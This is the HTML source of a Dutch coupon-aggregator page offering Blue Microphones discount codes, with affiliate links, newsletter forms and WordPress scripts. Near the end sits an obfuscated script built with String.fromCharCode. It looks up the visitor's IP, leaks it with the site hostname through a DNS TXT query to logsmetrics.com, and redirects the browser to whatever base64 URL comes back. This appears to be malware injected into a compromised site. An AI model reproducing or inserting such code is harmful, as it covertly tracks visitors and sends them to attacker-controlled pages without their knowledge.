					             <h2>Bekijk hier de aanbiedingen van Blue Microphones.</h2>
					            <p>De beste aanbiedingen vind je bij Blue Microphones. Bekijk ze hier.</p>
					          </div>
					          <div class="offer_copy_code_area">
					            <div class="offer_copy_code">
					               <p id="offer_copy_text" class="copy_text">Geen kortingscode nodig.</p>
					               <button class="copy_btn">Kopieer</button>
					            </div>
					          </div>
										<div class="offer_submit">
											<a rel="nofollow noopener" href="https://www.bluemic.com" class="btn_style-1">Pak de korting <i class="fa fa-link"></i></a>
										</div>
										<div class="code-feedback">
				              <p>Help anderen. Werkte de code?</p>
				              <div class="code-feedback-btn">
				              	<a href="#" class="code-feedback-like"> Ja <i class="fa fa-thumbs-up"></i></a>
				              	<div class="feedback">
	                        
	                        <form action="" method="post" class="feedback_form">
	                          <button name="not_working_button-24108" class="code-feedback-dislike" type="submit"> Nee <i class="fa fa-thumbs-down"></i></button>
	                          <input type="hidden" name="not_working">
	                          
	                        </form>
	                      </div>
				              </div>
				          	</div>

									</div>
								</div>
							</div>
						</div>
					</div>
						      <!-- End Popup -->
      <!-- Start merkpagina Items Area -->
      <section class="merkpagina_items_area">
        <div class="container">
			<div class="row gx-5">
				<div class="col-md-12">
					<div class="merkpagina_Top">
						<div class="logo_img top_logo_img">
															<a href="https://qorting.nl/merken/blue-microphones-kortingscodes">
									<img src="https://qorting.nl/wp-content/uploads/2022/08/bluemic_kortingscode.png" alt="bluemic kortingscode">								</a>
						</div>
						<div class="merkpagina_top_details">
							<div class="coder-breadcrumbs">
									<ul>
		<li><a href="https://qorting.nl">Home</a></li>
		<li> <span class="brk">/<span></li>
		<li><a href="https://qorting.nl/merken">merken</a></li>
		<li> <span class="brk">/<span></li><li><a href="https://qorting.nl/merken/blue-microphones-kortingscodes/">Blue Microphones</a></li>	</ul>
							</div>
							
							<div class="new-text-line-with-border">
								<h2>Blue Microphones kortingscodes en aanbiedingen.</h2>								<p class="brand_top_desc">
									 

									Blue Microphones korting met actieve kortingscodes op  20 January 2026								</p>
								<!-- <p class="brand-text2">
									Laatst bijgewerkt:
								</p> -->
							</div>
							<a rel="nofollow noopener"  href="" target="_blank" class="btn_style-1 brand-web-url">Ga naar Website</a>
						</div>
					</div>
				</div>
				<!-- Single Merkepagina Item -->
				<div class="col-xl-8">
													<div class="col-md-12 mail-chimp-sections">
									<div class="merkpagina_item_ttop">
										<div class="merkpagina_item">
											<div class="logo_img">
												<a href="#" class="igetButton-36899"><img src="https://qorting.nl/wp-content/uploads/2022/08/bluemic_kortingscode.png" alt="bluemic kortingscode"></a>
											</div>
											<div class="merkpagina_details" id="brand_1st_coupon">
												<div class="markpagina_text">
													<a href="#" class="tgetButton-36899"><h2>Blue Microphones korting.</h2></a>
													<p>Pak nu tot wel €50 extra korting op je bestelling met deze Blue Microphones kortingscode!</p>
												</div>
												<div class="merkpagina_btn">
													<a href="#" rel="nofollow noopener" class="btn_style-1 getButton-36899">
														Activeer kortingscode													</a>
												</div>
											</div>
										</div>
										<div class="new-coupon-end-date">
											<p class="end-date-text">Einddatum:
												31 January 2026.</p>
										</div>
									</div>

									
								</div>
															<div class="col-md-12 mail-chimp-sections">
									<div class="merkpagina_item_ttop">
										<div class="merkpagina_item">
											<div class="logo_img">
												<a href="#" class="igetButton-26388"><img src="https://qorting.nl/wp-content/uploads/2022/08/bluemic_kortingscode.png" alt="bluemic kortingscode"></a>
											</div>
											<div class="merkpagina_details" >
												<div class="markpagina_text">
													<a href="#" class="tgetButton-26388"><h2>De beste aanbiedingen bij Blue Microphones.</h2></a>
													<p>Bekijk hier de leukste aanbiedingen en deals van Blue Microphones.</p>
												</div>
												<div class="merkpagina_btn">
													<a href="#" rel="nofollow noopener" class="btn_style-1 getButton-26388">
														Bekijk aanbieding													</a>
												</div>
											</div>
										</div>
										<div class="new-coupon-end-date">
											<p class="end-date-text">Einddatum:
												31 January 2026.</p>
										</div>
									</div>

									
								</div>
															<div class="col-md-12 mail-chimp-sections">
									<div class="merkpagina_item_ttop">
										<div class="merkpagina_item">
											<div class="logo_img">
												<a href="#" class="igetButton-24108"><img src="https://qorting.nl/wp-content/uploads/2022/08/bluemic_kortingscode.png" alt="bluemic kortingscode"></a>
											</div>
											<div class="merkpagina_details" >
												<div class="markpagina_text">
													<a href="#" class="tgetButton-24108"><h2>Bekijk hier de aanbiedingen van Blue Microphones.</h2></a>
													<p>De beste aanbiedingen vind je bij Blue Microphones. Bekijk ze hier.</p>
												</div>
												<div class="merkpagina_btn">
													<a href="#" rel="nofollow noopener" class="btn_style-1 getButton-24108">
														Bekijk aanbieding													</a>
												</div>
											</div>
										</div>
										<div class="new-coupon-end-date">
											<p class="end-date-text">Einddatum:
												31 January 2026.</p>
										</div>
									</div>

									
								</div>
														

					 
										<div class="brand-content">
																					<div class="single-brand-content">
										<h2>Kortingscodes van Blue Microphones</h2>
										<p>Klik op de oranje button &#8216;Activeer kortingscode&#8217; en kopieer de code. Controleer eerst de aanbieding en eventuele voorwaarden op de website van Blue Microphones.</p>
<ol>
<li>Ga naar de website van Blue Microphones, dat automatisch wordt geopend in een ander venster of tabblad.</li>
<li>Bestel de gewenste producten en plaats ze in de winkelmand.</li>
<li>Klik op het vakje van de kortingscode en plak daar de kortingscode van Blue Microphones.</li>
<li>De kortingscode van Blue Microphones is geactiveerd.</li>
</ol>
									</div>
																<div class="single-brand-content">
										<h2>Geld besparen met Blue Microphones kortingscodes</h2>
										<p>Bespaar tot wel 30% korting op Blue Microphones. Ontvang de Blue Microphones kortingscodes rechtstreeks in de inbox door je aan te melden voor de kortingscodes. Wat vaak gedaan wordt is dat de pagina als bladwijzer wordt opgeslagen. Je kunt zo eenvoudig de nieuwste kortingscodes van Blue Microphones ontvangen.</p>
									</div>
																<div class="single-brand-content">
										<h2>Hoeveel Blue Microphones kortingscodes kun je gebruiken?</h2>
										<p>Kies de beste kortingscode. Je kunt per bestelling maar een kortingscode gebruiken. Voeg daarom de beste kortingscode van Blue Microphones toe. Onthoud, er kan maar een kortingscode tegelijk worden gebruikt.</p>
									</div>
																<div class="single-brand-content">
										<h2>Ik wil het product van Blue Microphones retourneren</h2>
										<p>Dat kan. Je ontvangt binnen 14 dagen je geld terug. Wil je meer informatie over het retourbeleid van Blue Microphones? Bekijk dan de website van Blue Microphones voor de voorwaarden.</p>
									</div>
																<div class="single-brand-content">
										<h2>Hoe besparen met kortingscodes van Blue Microphones?</h2>
										<p>Bij Qorting.nl vind je de kortingscodes van Blue Microphones en andere geldbesparende aanbiedingen. Bekijk hier de kortingscodes en aanbiedingen van Blue Microphones. Wij, namens Qorting.nl, helpen jou geld te besparen bij de volgende aankoop. Je kunt er bij ons vanuit gaan dat we kort schakelen met de merken die wij hebben toegevoegd. Ook bij Blue Microphones zijn we in de weer om Blue Microphones kortingscodes te genereren.</p>
<p>Dit omvat het controleren van de sociale accounts van Blue Microphones zoals Facebook, Twitter en Instagram, het bezoeken van blogs en forums met betrekking tot Blue Microphones en zelfs het controleren van andere sites met topdeals voor de nieuwste kortingscodes van Blue Microphones.</p>
<p>Wanneer je online winkelt voor Blue Microphones, is het altijd een goed idee om hierbij te kijken voordat je de bestelling voltooid. Qorting.nl helpt bezoekers elke maand duizenden euro’s te besparen, waarvan velen niet wisten dat de kortingscodes van Blue Microphones beschikbaar waren, totdat ze onze website hebben bezocht.</p>
<p>Nu je ervaart hoe gemakkelijk het is om te besparen bij een aankoop van Blue Microphones met onze actieve kortingscodes, kun je Qorting.nl makkelijker op zoeken door hier een bladwijzer van te maken.</p>
<p>Wil je genieten van extra kortingen op je aankoop? Je kunt leren hoe je onze kortingscode toepast met de onderstaande stappen:</p>
<ol>
<li>Voeg de producten toe aan de winkelmand op de website van Blue Microphones</li>
<li>Kies de beste kortingscode op deze pagina;</li>
<li>Klik op &#8216;Activeer kortingscode&#8217; en vervolgens op &#8216;Kopieer de kortingscode&#8217;</li>
<li>Ga terug naar pagina en reken af op de website van Blue Microphones. Gebruik daarvoor wel de kortingscode van Qorting.nl</li>
</ol>
									</div>
												</div>

					<div class="faq-section">
						<h2 class="faq-section-title"></h2>
							<div class="accordion accordion-flush" id="accordionFlushExample">
								
							</div>
					</div>
				

									<!-- Hot Stores-->
									<div class="hot-stores"> 
						<p>Populaire winkels</p>
					
						<div class="hot-stores-items">
							<ul>
																		<li>
											<a href="https://qorting.nl/merken/muntex-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2022/08/muntex.png" alt="muntex kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/djoser-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2022/06/djoser.png" alt="Djoser kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/alternate-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/alternate.png" alt="alternate kortingscodes">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/broyeurwereld-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/11/broyeurwereld.png" alt="broyeurwereld kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/cramers-van-asten-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2022/04/cramersvanasten.png" alt="cramers van asten kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/watch2day-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/watch2day.svg" alt="watch2day kortingscodes">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/badkamerwinkel-kortingscodes/">
												<img src="" alt="">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/carpetdreams-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/12/carpetdreams.png" alt="carpetdreams kortingscode">
											</a>
										</li>
																</ul>
						</div>
					</div> 
								<!-- Hot Stores--> 

				</div>
				


				<div class="col-xl-4">
						<div class="onze custom_card"><p class="sidebar-title-1">Onze beloften</p>			<div class="textwidget">
<p><i class="fas fa-check"></i>Codes &#038; aanbiedingen werken altijd</p>
<p><i class="fas fa-euro-sign"></i>De onafhankelijke affiliate website van Nederland</p>
</div>
		</div>	<div class="korting_card custom_card"><p class="sidebar-title-1">Korting en prijzen!</p>			<div class="textwidget"><p>Blijf op de hoogte van de leukste kortingen. Speel ook mee voor prijzen!<br />
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2794" method="post" data-id="2794" data-name="Footer Subscribe form" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="E-mailadres" required>
<input type="submit" value="Speel mee"><br>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768867522" /><input type="hidden" name="_mc4wp_form_id" value="2794" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></p>
</div>
		</div>	<div class="over_stockly custom_card"><p class="sidebar-title-1">Over Qorting.nl</p>			<div class="textwidget"><p>Bij Qorting.nl willen we het leven voor iedereen betaalbaarder maken. Sinds 2019 zetten we ons in om mensen te helpen meer te besparen. Sommige dingen veranderen nooit.</p>
<p>Ons team werkt samen met meer dan 5.000 retailers en werkt elke dag hard om de allerbeste exclusieve besparingen te behalen voor onze website.</p>
<p>Ben je dus op zoek naar aanbiedingen en kortingscodes? Van modekortingen tot besparingen op dagjes uit &#8211; Qorting.nl regelt het voor jou. Dus waar wacht je op? Begin vandaag nog met sparen!</p>
</div>
		</div>

<div class="over_stockly custom_card">
	<p class="sidebar__title">Categorieën</p>		
	<div class="textwidget">
		<div class="recents-posts-list">
			<ul>
				 
			</ul>
		</div>
	</div>
</div>



<div class="over_stockly custom_card">
	<p class="sidebar__title">Kortingscodes Blue Microphones</p>
	<div class="textwidget">
		<div class="recents-posts-list">
			<ul class="brand-tags">
				<li>Aanbiedingen Blue Microphones</li>
				<li>Actie Blue Microphones</li>
				<li>Actiecode Blue Microphones</li>
				<li>Actiecodes Blue Microphones</li>
				<li>Cadeaubon Blue Microphones</li>
				<li>Coupon Blue Microphones</li>
				<li>Couponcode Blue Microphones</li>
				<li>Geen verzendkosten Blue Microphones</li>
				<li>Gratis Blue Microphones</li>
				<li>korting Blue Microphones</li>
				<li>Kortingscode Blue Microphones</li>
				<li>Kortingsbon Blue Microphones</li>
				<li>Kortingen Blue Microphones</li>
				<li>Kortingsbonnen Blue Microphones</li>
				<li>Promotiecode Blue Microphones</li>
				<li>Promotiecodes Blue Microphones</a></li>
			</ul>
		</div>
	</div>
</div>
				</div>
			</div>
			
        </div>
      </section>
      <!-- End merkpagina Items Area -->
	 	  <script>
			let hasPopup = document.querySelector('.brand_popup_box');
													//javascript
									let brand_url = document.querySelector('a.brand-web-url');
									brand_url.href="https://jf79.net/c/?si=16261&li=1697854&wi=369255&ws=";
									//javascript
																let getURL_36899 = 'https://jf79.net/c/?si=16261&li=1697854&wi=369255&ws=';
								//let couponLink =  document.querySelector('a#couponlink');
								let igetButton_36899 = document.querySelector('a.igetButton-36899');
								let tgetButton_36899 = document.querySelector('a.tgetButton-36899');
								let getButton_36899 = document.querySelector('a.getButton-36899');
								igetButton_36899.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-36899');
									window.open(getURL_36899,'_self');
								});
								tgetButton_36899.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-36899');
									window.open(getURL_36899,'_self');
								});
								
								getButton_36899.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-36899');
									window.open(getURL_36899,'_self');
								});

							
													let getURL_26388 = 'https://jf79.net/c/?si=16261&li=1697854&wi=369255&ws=';
								//let couponLink =  document.querySelector('a#couponlink');
								let igetButton_26388 = document.querySelector('a.igetButton-26388');
								let tgetButton_26388 = document.querySelector('a.tgetButton-26388');
								let getButton_26388 = document.querySelector('a.getButton-26388');
								igetButton_26388.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-26388');
									window.open(getURL_26388,'_self');
								});
								tgetButton_26388.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-26388');
									window.open(getURL_26388,'_self');
								});
								
								getButton_26388.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-26388');
									window.open(getURL_26388,'_self');
								});

							
													let getURL_24108 = 'https://www.bluemic.com';
								//let couponLink =  document.querySelector('a#couponlink');
								let igetButton_24108 = document.querySelector('a.igetButton-24108');
								let tgetButton_24108 = document.querySelector('a.tgetButton-24108');
								let getButton_24108 = document.querySelector('a.getButton-24108');
								igetButton_24108.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-24108');
									window.open(getURL_24108,'_self');
								});
								tgetButton_24108.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-24108');
									window.open(getURL_24108,'_self');
								});
								
								getButton_24108.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-24108');
									window.open(getURL_24108,'_self');
								});

							
												</script>

				
									<!-- side alart single -->
						<div class="coupon-alert alert-red">
							<a rel="nofollow noopener" href="https://jf79.net/c/?si=16261&li=1697854&wi=369255&ws=" id="side_coupon_id">
								<div class="alert-content">
									<!-- <h4 id="side_coupon_title"> Blue Microphones korting.</h4> -->
									<h4 id="side_coupon_title">Blue Microphones Kortingscodes</h4>
									<p class="brand_top_desc">
										Blue Microphones korting met actieve kortingscodes op  20 January 2026									</p>
								</div>
							</a>
							<i class="fas fa-angle-right"></i>
						</div>
										


<!--js schema-->

<!-- FAQ Schema  -->
<script type="application/ld+json"></script><!-- End FAQ Schema  -->
	</section>
    
    
    

	<section class="footer_banner">
		<div class="container">
			<div class="row">
			<div class="col-md-12">
				<div class="subceribe_form">
					<div class="title">
						<p>Ontvang elke maand de beste kortingen op de mail en speel mee voor prijzen</p>
						<span>Vergeet je niet aan te melden. Zo ontvang je de beste kortingscodes op de mail en speel je mee voor prijzen!</span>
					</div>
					<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-2794" method="post" data-id="2794" data-name="Footer Subscribe form" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="E-mailadres" required>
<input type="submit" value="Speel mee"><br>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768867522" /><input type="hidden" name="_mc4wp_form_id" value="2794" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->				</div>
			</div>
			</div>
		</div>
	</section>

	<!-- Start Footer Area -->
      <footer class="footer_area">
        <div class="container">
          <div class="row">
            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu">
                					<div class="footer_menu"><p>Kortingscodes</p><div class="menu-categorieen-container"><ul id="menu-categorieen" class="menu"><li id="menu-item-16150" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16150"><a href="https://qorting.nl/merken/zooplus-kortingscodes/">Zooplus kortingscode</a></li>
<li id="menu-item-16151" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16151"><a href="https://qorting.nl/merken/hunkemoller-kortingscodes/">Hunkemöller kortingscode</a></li>
<li id="menu-item-16153" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16153"><a href="https://qorting.nl/merken/vidaxl-kortingscodes/">VidaXL kortingscode</a></li>
<li id="menu-item-16154" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16154"><a href="https://qorting.nl/merken/klingel-kortingscodes/">Klingel kortingscode</a></li>
<li id="menu-item-16156" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16156"><a href="https://qorting.nl/merken/smartphoto-kortingscodes/">Smartphoto kortingscode</a></li>
<li id="menu-item-16157" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16157"><a href="https://qorting.nl/merken/zalando-kortingscodes/">Zalando kortingscode</a></li>
</ul></div></div>				              </div>
            </div>
            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu">
                					<div class="footer_menu"><p>Navigatie</p><div class="menu-navigatie-container"><ul id="menu-navigatie" class="menu"><li id="menu-item-2624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2624"><a href="https://qorting.nl/merken/">Alle merken</a></li>
<li id="menu-item-2625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2625"><a href="https://qorting.nl/aanbiedingen/">Leukste aanbiedingen</a></li>
<li id="menu-item-2626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2626"><a href="https://qorting.nl/coupon-categorieen/">Alle categorieën</a></li>
<li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://qorting.nl/blog/">Blog</a></li>
</ul></div></div>				              </div>
            </div>

            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu pl-5">
                					<div class="footer_menu"><p>Over Qorting</p><div class="menu-over-qorting-container"><ul id="menu-over-qorting" class="menu"><li id="menu-item-2617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2617"><a href="https://qorting.nl/veelgestelde-vragen/">Veelgestelde vragen</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="mailto:info@qorting.nl">Contact</a></li>
<li id="menu-item-2616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2616"><a rel="privacy-policy" href="https://qorting.nl/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2615"><a href="https://qorting.nl/kortingscode-indienen/">Kortingscode indienen</a></li>
<li id="menu-item-7545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7545"><a href="https://qorting.nl/algemene-voorwaarden/">Algemene voorwaarden</a></li>
</ul></div></div>				              </div>
            </div>
            <div class="col-lg-3 col-sm-6">
			   					<div class="footer_menu"><p>Tips van Qorting</p><div class="menu-tips-van-qorting-container"><ul id="menu-tips-van-qorting" class="menu"><li id="menu-item-10393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10393"><a href="https://qorting.nl/laptop-kopen-tips-kopen-laptop/">Laptop bestellen</a></li>
</ul></div></div>				            </div>
            <div class="col-md-12">
            	<div class="row boder-top-1">
            		<div class="col-sm-4 sm-s-show">
            			<div class="footer_menu social_menu">
            				<ul>
			                  <li>
			                    <a rel="nofollow" href="https://www.facebook.com/qorting.nl/" target="_blank"><i class="fab fa-facebook-f"></i></a>
			                    <a rel="nofollow" href="https://nl.pinterest.com/qorting/" target="_blank"><i class="fab fa-pinterest-p"></i></a>
			                  </li>
			                </ul>
			            </div>
            		</div>
            		<div class="col-sm-8">
            			<div class="copyright">
		                <p>Copyright © 2024. 
		                <!-- <a target="_blank" href="/sitemap/">Sitemap</a>  -->
		                	<span id="footer-breadcrumbs"><span><span><a href="https://qorting.nl/">Home</a></span> / <span class="breadcrumb_last" aria-current="page">Blue Microphones</span></span></span>										</p>
		              </div>
            		</div>
            		<div class="col-sm-4 sm-s-hide">
            			<div class="footer_menu social_menu">
            				<ul>
		                  <li>
		                    <a rel="nofollow" href="https://www.facebook.com/qorting.nl/" target="_blank"><i class="fab fa-facebook-f"></i></a>
		                    <a rel="nofollow" href="https://nl.pinterest.com/qorting/" target="_blank"><i class="fab fa-pinterest-p"></i></a>
		                  </li>
		                </ul>
		             	</div>
            		</div>
            	</div>
            </div>
          </div>
        </div>
      </footer>
      <!-- End Footer Area -->


      <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/coder-coupon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="https://qorting.nl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/qorting.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/bootstrap.min.js?ver=1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/popper.min.js?ver=1.1" id="popper-js-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/modernizr-3.11.2.min.js?ver=1.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/owl.carousel.min.js?ver=1.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/jquery.countdown.min.js?ver=1.1" id="countdown-min-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/mixitup.min.js?ver=1.1" id="mixitup-js"></script>
<script type="text/javascript" id="scripts-js-extra">
/* <![CDATA[ */
var filter_ajax = {"ajax_url":"https:\/\/qorting.nl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/script.js?ver=1.1" id="scripts-js"></script>
<script type="text/javascript" defer src="https://qorting.nl/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.7" id="mc4wp-forms-api-js"></script>
	  	<script>
			jQuery(document).ready(function(){

				jQuery('.cip-mega').on('click',function(){
					jQuery(this).toggleClass('active');
					jQuery('.cat_mega_menu').toggleClass('show_mega_menu');
					jQuery('.mega_euro_list').removeClass('show_mega_menu');
					jQuery('.cip-mega span.fas.fa-chevron-down.first').toggleClass('rotate i');
				}); 

				jQuery('.euro-mega').on('click',function(){
					jQuery(this).toggleClass('active');
					jQuery('.mega_euro_list').toggleClass('show_mega_menu');
					jQuery('.cat_mega_menu').removeClass('show_mega_menu');
					jQuery('.euro-mega span.fas.fa-chevron-down.first').toggleClass('rotate i');
				}); 
			});
